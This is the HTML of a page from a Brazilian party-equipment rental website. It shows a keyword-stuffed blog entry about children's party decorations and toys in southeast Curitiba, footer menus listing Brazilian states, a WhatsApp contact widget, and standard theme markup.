	<article id="post-1306" class="blog-entry clr large-entry post-1306 post type-post status-publish format-standard has-post-thumbnail hentry category-combo-festa category-tudo-para-festa tag-aluga-cama-elastica-zona-sudeste-curitiba-pr tag-aluga-carrinho-cachorro-quente-zona-sudeste-curitiba-pr tag-aluga-carrinho-de-picoles-zona-sudeste-curitiba-pr tag-aluga-cascata-de-chocolate-zona-sudeste-curitiba-pr tag-aluga-casinha-de-bolinha-zona-sudeste-curitiba-pr tag-aluga-compressor-de-baloes-zona-sudeste-curitiba-pr tag-aluga-escorregador-zona-sudeste-curitiba-pr tag-aluga-futebol-de-sabao-zona-sudeste-curitiba-pr tag-aluga-inflador-de-baloes-zona-sudeste-curitiba-pr tag-aluga-maquina-algodao-doce-zona-sudeste-curitiba-pr tag-aluga-mesa-air-disco-zona-sudeste-curitiba-pr tag-aluga-mesa-air-game-zona-sudeste-curitiba-pr tag-aluga-mesa-air-hockey tag-aluga-mesa-e-cadeira-zona-sudeste-curitiba-pr tag-aluga-painel-balao-zona-sudeste-curitiba-pr tag-aluga-painel-festa-zona-sudeste-curitiba-pr tag-aluga-pipoqueira-para-festa-zona-sudeste-curitiba-pr tag-aluga-piscina-de-bolinhas-zona-sudeste-curitiba-pr tag-aluga-pula-pula-zona-sudeste-curitiba-pr tag-aluga-toboga-zona-sudeste-curitiba-pr tag-aluga-touro-mecanico-zona-sudeste-curitiba-pr tag-aluguel-cama-elastica-zona-sudeste-curitiba-pr tag-aluguel-carrinho-cachorro-quente-zona-sudeste-curitiba-pr tag-aluguel-carrinho-de-picole-zona-sudeste-curitiba-pr tag-aluguel-cascata-de-chocolate-zona-sudeste-curitiba-pr tag-aluguel-casinha-de-bolinhas-zona-sudeste-curitiba-pr tag-aluguel-compressor-baloes-zona-sudeste-curitiba-pr tag-aluguel-escorregador-zona-sudeste-curitiba-pr tag-aluguel-futebol-de-sabao-zona-sudeste-curitiba-pr tag-aluguel-inflador-de-baloes-zona-sudeste-curitiba-pr tag-aluguel-maquina-algodao-doce-zona-sudeste-curitiba-pr tag-aluguel-mesa-air-disco-zona-sudeste-curitiba-pr tag-aluguel-mesa-air-game-zona-sudeste-curitiba-pr tag-aluguel-mesa-air-hockey-zona-sudeste-curitiba-pr tag-aluguel-mesa-e-cadeira-zona-sudeste-curitiba-pr tag-aluguel-painel-balao-zona-sudeste-curitiba-pr tag-aluguel-painel-festa-zona-sudeste-curitiba-pr tag-aluguel-pipoqueira-zona-sudeste-curitiba-pr tag-aluguel-piscina-de-bolinhas-zona-sudeste-curitiba-pr tag-aluguel-pula-pula-zona-sudeste-curitiba-pr tag-aluguel-toboga-zona-sudeste-curitiba-pr tag-aluguel-touro-mecanico-zona-sudeste-curitiba-pr tag-animacao-evento-zona-sudeste-curitiba-pr tag-animacao-festa-infantil-zona-sudeste-curitiba-pr tag-animacao-festa-zona-sudeste-curitiba-pr tag-animadoras-festa-infantil-zona-sudeste-curitiba-pr tag-barraca-batata-frita-zona-sudeste-curitiba-pr tag-barraca-churros-zona-sudeste-curitiba-pr tag-barraca-de-crepe-zona-sudeste-curitiba-pr tag-barraquinha-de-crepe-zona-sudeste-curitiba-pr tag-batata-frita-evento-zona-sudeste-curitiba-pr tag-batata-frita-festa-zona-sudeste-curitiba-pr tag-buffet-de-crepe-zona-sudeste-curitiba-pr tag-buffet-evento-zona-sudeste-curitiba-pr tag-buffet-festa-infantil-zona-sudeste-curitiba-pr tag-buffet-festa-zona-sudeste-curitiba-pr tag-buffet-infantil-zona-sudeste-curitiba-pr tag-cachorro-quente-evento-zona-sudeste-curitiba-pr tag-cachorro-quente-festa-zona-sudeste-curitiba-pr tag-carrinho-batata-frita-zona-sudeste-curitiba-pr tag-carrinho-churros-zona-sudeste-curitiba-pr tag-carrinho-crepe-zona-sudeste-curitiba-pr tag-carrinho-de-churros-zona-sudeste-curitiba-pr tag-carrinho-de-crepe-zona-sudeste-curitiba-pr tag-carrinho-de-picoles-zona-sudeste-curitiba-pr tag-cascata-de-chocolate-zona-sudeste-curitiba-pr tag-churros-evento-zona-sudeste-curitiba-pr tag-churros-festa-zona-sudeste-curitiba-pr tag-churros-zona-sudeste-curitiba-pr tag-crepe-evento-zona-sudeste-curitiba-pr tag-crepe-eventozona-sudeste-curitiba-pr tag-crepe-festa-zona-sudeste-curitiba-pr tag-crepe-recheado-zona-sudeste-curitiba-pr tag-crepe-zona-sudeste-curitiba-pr tag-decoracao-aniversario-infantil-zona-sudeste-curitiba-pr tag-decoracao-festa-infantil-zona-sudeste-curitiba-pr tag-decoracao-tema-infantil-zona-sudeste-curitiba-pr tag-futebol-de-sabao-zona-sudeste-curitiba-pr tag-garcom-evento-zona-sudeste-curitiba-pr tag-garcom-festa-zona-sudeste-curitiba-pr tag-hot-dog-festa-zona-sudeste-curitiba-pr tag-hot-dog-zona-sudeste-curitiba-pr tag-hotdog-evento-zona-sudeste-curitiba-pr tag-lanche-evento-zona-sudeste-curitiba-pr tag-lanche-festa-zona-sudeste-curitiba-pr tag-locacao-cama-elastica-zona-sudeste-curitiba-pr tag-locacao-carrinho-cachorro-quente-zona-sudeste-curitiba-pr tag-locacao-carrinho-de-picole-zona-sudeste-curitiba-pr tag-locacao-cascata-de-chocolate-zona-sudeste-curitiba-pr tag-locacao-casinha-de-bolinha-zona-sudeste-curitiba-pr tag-locacao-compressor-baloes-zona-sudeste-curitiba-pr tag-locacao-escorregador-zona-sudeste-curitiba-pr tag-locacao-futebol-de-sabao-zona-sudeste-curitiba-pr tag-locacao-inflador-de-baloes-zona-sudeste-curitiba-pr tag-locacao-maquina-algodao-doce-zona-sudeste-curitiba-pr tag-locacao-mesa-air-disco-zona-sudeste-curitiba-pr tag-locacao-mesa-air-game-zona-sudeste-curitiba-pr tag-locacao-mesa-air-hockey-zona-sudeste-curitiba-pr tag-locacao-mesa-e-cadeira-zona-sudeste-curitiba-pr tag-locacao-painel-balao-zona-sudeste-curitiba-pr tag-locacao-painel-festa-zona-sudeste-curitiba-pr tag-locacao-pipoqueira-zona-sudeste-curitiba-pr tag-locacao-piscina-de-bolinhas-zona-sudeste-curitiba-pr tag-locacao-pula-pula-zona-sudeste-curitiba-pr tag-locacao-toboga-zona-sudeste-curitiba-pr tag-locacao-touro-mecanico-zona-sudeste-curitiba-pr tag-locadora-cama-elastica-zona-sudeste-curitiba-pr tag-locadora-carrinho-de-cachorro-quente-zona-sudeste-curitiba-pr tag-locadora-carrinho-de-picole-zona-sudeste-curitiba-pr tag-locadora-cascata-de-chocolate-zona-sudeste-curitiba-pr tag-locadora-casinha-de-bolinha-zona-sudeste-curitiba-pr tag-locadora-compressor-baloes-zona-sudeste-curitiba-pr tag-locadora-escorregador-zona-sudeste-curitiba-pr tag-locadora-futebol-de-sabao-zona-sudeste-curitiba-pr tag-locadora-inflador-de-baloes-zona-sudeste-curitiba-pr tag-locadora-maquina-algodao-doce-zona-sudeste-curitiba-pr tag-locadora-mesa-air-disco-zona-sudeste-curitiba-pr tag-locadora-mesa-air-game-zona-sudeste-curitiba-pr tag-locadora-mesa-air-hockey-zona-sudeste-curitiba-pr tag-locadora-mesa-e-cadeira-zona-sudeste-curitiba-pr tag-locadora-painel-balao-zona-sudeste-curitiba-pr tag-locadora-pipoqueira-zona-sudeste-curitiba-pr tag-locadora-piscina-de-bolinhas-zona-sudeste-curitiba-pr tag-locadora-pula-pula-zona-sudeste-curitiba-pr tag-locadora-toboga-zona-sudeste-curitiba-pr tag-mini-baguncinha-evento-zona-sudeste-curitiba-pr tag-mini-baguncinha-festa-zona-sudeste-curitiba-pr tag-mini-baguncinha-zona-sudeste-curitiba-pr tag-mini-hamburguer-zona-sudeste-curitiba-pr tag-mini-pizza-evento-zona-sudeste-curitiba-pr tag-mini-pizza-festa-zona-sudeste-curitiba-pr tag-mini-pizza-zona-sudeste-curitiba-pr tag-pipoqueiro-evento-zona-sudeste-curitiba-pr tag-pipoqueiro-festa-zona-sudeste-curitiba-pr tag-pizza-brotinho-evento-zona-sudeste-curitiba-pr tag-pizza-brotinho-festa-zona-sudeste-curitiba-pr tag-pizza-brotinho-zona-sudeste-curitiba-pr tag-salgadinhos-evento-zona-sudeste-curitiba-pr tag-salgadinhos-festa-zona-sudeste-curitiba-pr tag-salgados-evento-zona-sudeste-curitiba-pr tag-salgados-festa-zona-sudeste-curitiba-pr entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://alugaparkcuiaba.com.br/decoracao-brinquedos-infantil-zona-sudeste-curitiba-pr/" class="thumbnail-link">

		<img width="513" height="449" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg" class="attachment-full size-full wp-post-image" alt="Leia mais sobre o artigo decoração brinquedos infantil zona sudeste curitiba pr" itemprop="image" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg 513w, https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-300x263.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://alugaparkcuiaba.com.br/decoracao-brinquedos-infantil-zona-sudeste-curitiba-pr/"  rel="bookmark">decoração brinquedos infantil zona sudeste curitiba pr</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/author/admin/" title="Posts de admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>23 de maio de 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/category/combo-festa/" rel="category tag">Combo-Festa</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/" rel="category tag">tudo para festa</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			CLIQUE NO MENU BOTÕES ACIMA ! E SELECIONE QUAL E O SEU ESTADO CAPITAL REGIÃO OU CIDADE ! EXEMPLO : SP,RJ,MG DOS 27 ESTADOS CAPITAIS CIDADES. SO CLICAR NO SEU&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://alugaparkcuiaba.com.br/decoracao-brinquedos-infantil-zona-sudeste-curitiba-pr/" 
	>
	Continue lendo<span class="screen-reader-text">decoração brinquedos infantil zona sudeste curitiba pr</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe.
		 It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
			PhotoSwipe keeps only 3 of them in the DOM to save memory.
			Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<a class="pswp__button pswp__button--close" title="Close (Esc)"></a>

				<a class="pswp__button pswp__button--share" title="Share"></a>

				<a class="pswp__button pswp__button--fs" title="Toggle fullscreen"></a>

				<a class="pswp__button pswp__button--zoom" title="Zoom in/out"></a>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<a class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</a>

			<a class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</a>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="categories-3" class="footer-widget widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://alugaparkcuiaba.com.br/category/combo-festa/">Combo-Festa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alugaparkcuiaba.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/">tudo para festa</a>
</li>
			</ul>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-menu-principal-2" class="dropdown-menu sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link">inicio futebol de sabão tobogã cuiaba</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link">Sobre</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link">clica aqui todos preços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link">whatsapp 65 9 9292-3099</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link">clica aqui todas fotos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link">ESCOLHER O ESTADO <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link">Acre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link">Alagoas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link">Amapá</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link">Bahia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link">Ceará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link">Distrito Federal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link">Espirito Santo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link">Goiás</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link">Maranhão</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link">CUIABA Mato Grosso</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link">Mato Grosso do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link">Minas Gerais</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link">Pará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link">Paraíba</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link">Paraná</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link">Pernambuco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link">Piauí</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link">Rio de Janeiro</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link">Rio Grande do Norte</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link">Rio Grande do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link">Rondônia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link">Roraima</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link">Santa Catarina</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link">São Paulo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link">Sergipe</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link">Tocantins</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-5" class="footer-widget widget_text clr"><h4 class="widget-title">Nosso-Contato</h4>			<div class="textwidget"><p><strong>Whatsapp:(65)9-9292-3099</strong></p>
<p>&nbsp;</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_recent_posts-2" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" title="9 Aluguel Decoração Futebol de Sabão Vitória ES" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Vitória ES" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Vitória ES</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" title="9 Aluguel Decoração Futebol de Sabão Teresina PI" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Teresina PI" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Teresina PI</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" title="9 Aluguel Decoração Futebol de Sabão São Paulo SP" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão São Paulo SP" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão São Paulo SP</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 -Aluga-Park Cuiabá-Mt			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"5565992923099","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"oi vi o seu site http://alugaparkcuiaba.com.br/ OLA TUDO BEM\nPARA CRIANÇAS ?\nATE QUAL IDADE REAL SERIA ?\nQUE CIDADE SERIA ?\nNOME DO BAIRRO DA ENTREGA ?\nPREDIO EDIFICIO ?\nQUE HORA COMEÇA ?\nANIVERSARIO FAMILIA OU PARTICULAR OU EVENTO PUBLICO ?\nQUANTIDADE MEDIA DE CRIANÇAS ?\nQUE DATA SERA ?","message_hash":"1c4cb0d3"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Olá Como Posso Te Ajudar? Abrir bate-papo">
							<div class="joinchat__button__image"><img src="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-58x58.png" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-116x116.png 2x, https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-174x174.png 3x" alt="" loading="lazy"></div>
							<div class="joinchat__tooltip" aria-hidden="true"><div>Olá Como Posso Te Ajudar?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 